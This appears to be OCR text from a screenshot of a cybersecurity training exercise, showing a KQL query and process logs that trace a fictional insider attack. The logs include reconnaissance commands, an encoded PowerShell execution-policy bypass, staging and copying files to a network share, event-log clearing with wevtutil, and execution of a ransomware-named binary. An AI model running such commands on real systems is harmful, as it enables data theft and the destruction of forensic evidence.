 📊 Available Tables 🏆 Game Ranking 👥 Teams 👩🏾‍💻 Query Data (ADX)
kc7001.eastus.Nort... kc7001.eastus 2 ?
Ausführen Abruf KQL-Tools kc7001.eastus/NorthPoleWorkshop An Dashboard anheften Öffnen Kopieren Exportieren
1 ProcessEvents
2 | where timestamp between (datetime("2024-11-01T14:11:00Z") .. datetime("2024-12-29T14:00:00Z") )
3 | where username == "alsnowball"
4
Tabelle 1 + Visuelles Element hinzufügen Statistik Suchen UTC Abgeschlossen (0.228 s) 123 21 Datensätze
timestamp parent_proces... parent_pr... process_commandline
Spalten
2024-11-30 10:30:... powershell.exe 529ee9d30e... "C:\Program Files\WindowsApps\king.com.CandyCrushSodaSaga_1.104.700.0_x86__kgqvnymyfvs32\stritz.exe" -ServerName:App.AppXy
2024-12-07 10:10:... sc.exe 4fe6d9eb810... C:\Windows\System32\oobe\UserOOBEBroker.exe -Embedding
2024-12-11 18:04:... cmd.exe 614ca7b6275... whoami
2024-12-11 18:10:... cmd.exe 614ca7b6275... net user
2024-12-11 18:29:... cmd.exe 614ca7b6275... net view
2024-12-15 08:55:... powershell.exe 529ee9d30e... C:\Windows\System32\CompPkgSrv.exe -Embedding
2024-12-15 14:52:... powershell.exe 614ca7b6275... Copy-Item "C:\\Malware\\EncryptEverything.exe" -Destination "C:\\Windows\\Users\\alsnowball"
2024-12-15 14:52:... cmd.exe 614ca7b6275... copy C:\Windows\Users\alsnowball\top secret\Snowball_Cannon_Plans.pdf C:\Users\alsnowball\Documents\Snowball_Cannon_Plans.pd
2024-12-16 14:53:... cmd.exe 614ca7b6275... copy C:\Windows\Users\alsnowball\top secret\Drone_Configurations.pdf C:\Users\alsnowball\Documents\Drone_Configurations.pdf
2024-12-16 15:09:... cmd.exe 614ca7b6275... C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -Command "$enc = 'RW5jcnlwdEV2ZXJ5dGhpbmcuZXhlIC1mIC1hR
2024-12-16 15:44:... cmd.exe 614ca7b6275... move C:\Users\alsnowball\Documents\Secret_Files.zip C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip
2024-12-16 15:51:... cmd.exe 614ca7b6275... copy C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip \\wocube\share\alsnowball\Secret_Files.zip
1 copy C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip \\wocube\share\alsnowball\Secret_Files.zip
2024-12-16 16:02:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\Documents\Snowball_Cannon_Plans.pdf
2024-12-16 16:03:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\Documents\Drone_Configurations.pdf
2024-12-16 16:03:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip
2024-12-16 16:04:... cmd.exe 614ca7b6275... wevtutil cl System
2024-12-16 16:24:... cmd.exe 614ca7b6275... wevtutil cl Security
2024-12-16 16:57:... cmd.exe 614ca7b6275... wevtutil cl Application
2024-12-17 10:40:... cmd.exe c3c259ae464... C:\Windows\Users\alsnowball\EncryptEverything.exe
2024-12-17 13:41:... sc.exe 4fe6d9eb810... "C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --type=utility
2024-12-24 14:17:... sc.exe 4fe6d9eb810... C:\Windows\System32\cmd.exe nslookup google.com